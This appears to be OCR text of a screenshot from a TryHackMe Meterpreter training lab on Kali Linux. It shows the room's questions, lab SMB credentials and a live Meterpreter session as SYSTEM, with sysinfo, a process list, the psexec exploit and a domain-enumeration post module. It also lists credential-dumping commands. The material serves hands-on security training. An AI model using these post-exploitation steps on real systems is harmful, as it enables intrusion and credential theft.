 Kali-PenTests [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... main.tf - project-YouT - ... Firefox qterminal terminator Downloads 06:27 AM
TryHackMe | Metasploit: root@kali: /home/kali/Downloads/JuniorPenTest
Thoma Webma GitHub GitHub GitHub Burp Suite
https://tryhackme.com/room/meterpreter
Offensive Security MSFU Exploit-DB GHDB File Upload Vulnerabili...
Title IP Address
Win4Meterpreter 10.10.68.90
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current
wifi_list_shared List shared wifi profiles/creds (require
The questions below will help you have a better understanding of how Meterp
You can use the credentials below to simulate an initial compromise over SMB
Username: ballen
Password: Password1
Answer the questions below
What is the computer name?
ACME-TEST
What is the target domain?
Answer format: *****
What is the name of the share likely created by the user?
Answer format: *********
What is the NTLM hash of the jchambers user?
Answer format: ********************************
What is the cleartext password of the jchambers user?
Answer format: ********
root@kali: /home/kali/Downloads/JuniorPenTest 114x27
3020 3012 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3768 744 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3908 1980 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerSh
ell\v1.0\powershell.exe
3980 744 svchost.exe x64 0
4084 3908 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
meterpreter > sysinfo
Computer : ACME-TEST
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : FLASH
Logged On Users : 7
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > options
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_domain) >
root@kali: /home/kali/Downloads/JuniorPenTest 114x11
root@kali:/home/kali/Downloads/JuniorPenTest#